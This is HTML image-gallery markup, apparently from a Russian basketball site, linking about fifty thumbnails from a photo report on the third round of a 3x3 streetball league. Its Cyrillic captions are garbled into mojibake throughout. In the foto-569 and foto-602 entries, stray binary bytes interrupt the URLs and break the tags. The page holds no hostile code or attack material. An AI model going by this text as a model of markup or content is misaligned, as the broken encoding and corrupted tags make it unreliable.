<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658000_foto-557.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658000_foto-557.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658000_foto-557.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-558.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-558.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658038_foto-558.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658050_foto-559.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658050_foto-559.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658050_foto-559.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657997_foto-560.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657997_foto-560.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657997_foto-560.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658030_foto-561.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658030_foto-561.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658030_foto-561.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657999_foto-562.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657999_foto-562.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657999_foto-562.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658066_foto-563.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658066_foto-563.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658066_foto-563.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658056_foto-564.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658056_foto-564.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658056_foto-564.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-565.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657974_foto-565.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657974_foto-565.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-566.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-566.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658058_foto-566.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658064_foto-567.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658064_foto-567.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658064_foto-567.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-568.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-568.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658071_foto-568.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658009_foto-569.jpg|left--><a href="http://www.ba€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            rc="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658009_foto-569.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658057_foto-570.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658057_foto-570.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658057_foto-570.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658043_foto-571.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658043_foto-571.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658043_foto-571.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-572.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-572.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657986_foto-572.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-573.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-573.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657986_foto-573.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658009_foto-574.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658009_foto-574.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658009_foto-574.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657983_foto-575.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657983_foto-575.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657983_foto-575.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-576.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658058_foto-576.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658058_foto-576.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658077_foto-577.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658077_foto-577.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658077_foto-577.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658045_foto-578.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658045_foto-578.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658045_foto-578.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658054_foto-579.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658054_foto-579.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658054_foto-579.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658068_foto-580.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658068_foto-580.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658068_foto-580.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658010_foto-581.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658010_foto-581.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658010_foto-581.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658000_foto-582.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658000_foto-582.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658000_foto-582.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658019_foto-583.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658019_foto-583.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658019_foto-583.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658006_foto-584.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658006_foto-584.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658006_foto-584.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658034_foto-585.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658034_foto-585.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658034_foto-585.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658062_foto-586.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658062_foto-586.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658062_foto-586.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658085_foto-587.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658085_foto-587.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658085_foto-587.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658025_foto-588.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658025_foto-588.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658025_foto-588.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657998_foto-589.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657998_foto-589.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657998_foto-589.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658053_foto-590.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658053_foto-590.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658053_foto-590.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658060_foto-591.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658060_foto-591.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658060_foto-591.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658064_foto-592.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658064_foto-592.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658064_foto-592.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658087_foto-593.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658087_foto-593.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658087_foto-593.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-594.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-594.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658038_foto-594.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658067_foto-595.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658067_foto-595.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658067_foto-595.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658027_foto-596.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658027_foto-596.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658027_foto-596.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658024_foto-597.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658024_foto-597.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658024_foto-597.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-598.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658038_foto-598.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658038_foto-598.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658039_foto-599.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658039_foto-599.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658039_foto-599.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658035_foto-600.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658035_foto-600.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658035_foto-600.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-601.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658071_foto-601.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658071_foto-601.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658046_foto-602.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658046_foto-602.jpg" rel="highslide" class="highslide"><img src="http:/€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            òîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658017_foto-603.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658017_foto-603.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658017_foto-603.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-604.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658072_foto-604.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658072_foto-604.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-605.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-605.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658113_foto-605.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658092_foto-606.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658092_foto-606.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658092_foto-606.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
